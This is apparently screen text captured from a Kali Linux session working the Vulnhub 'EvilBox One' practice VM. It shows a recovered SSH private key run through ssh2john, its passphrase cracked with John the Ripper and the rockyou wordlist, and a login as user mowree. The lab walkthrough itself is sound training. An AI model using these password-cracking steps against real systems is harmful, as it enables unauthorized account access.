 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:04
mowree@EvilBoxOne: ~
Mouse integration ...
File Actions Edit View Help
Auto capture keyboard ...
mowree@EvilBoxOne: ~ × kali@kali: /usr/share/wordlists ×
└─$ chmod 400 id_rsa
┌──(kali㉿kali)-[~/Vulnhub/Evilbox]
└─$ ssh -i id_rsa mowree@192.168.56.254
The authenticity of host '192.168.56.254 (192.168.56.254)' can't be established.
ED25519 key fingerprint is SHA256:0x3tf1iiGyqlMEM47ZSWSJ4hLBu7FeVaeaT2FxM7iq8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.254' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
┌──(kali㉿kali)-[~/Vulnhub/Evilbox]
└─$ ssh2john id_rsa > hash
┌──(kali㉿kali)-[~/Vulnhub/Evilbox]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt.gz hash
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: UTF-16 BOM seen in wordlist. File may not be read properly unless you re-encode it
0g 0:00:00:00 DONE (2023-05-10 00:01) 0g/s 174423p/s 174423c/s 174423C/s Q�C,�)���y�E>�.�)▒o�T��b���..�����V
Session completed.
┌──(kali㉿kali)-[~/Vulnhub/Evilbox]
└─$ john --show hash
0 password hashes cracked, 1 left
┌──(kali㉿kali)-[~/Vulnhub/Evilbox]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
unicorn (id_rsa)
1g 0:00:00:00 DONE (2023-05-10 00:04) 100.0g/s 124800p/s 124800c/s 124800C/s pedro..shirley
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
12:51
┌──(kali㉿kali)-[~/Vulnhub/Evilbox]
└─$ ssh -i id_rsa mowree@192.168.56.254
Enter passphrase for key 'id_rsa':
Linux EvilBoxOne 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
mowree@EvilBoxOne:~$ id
uid=1000(mowree) gid=1000(mowree) grupos=1000(mowree),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
mowree@EvilBoxOne:~$
Right Ctrl
今日热点
中
12:04
2023/5/10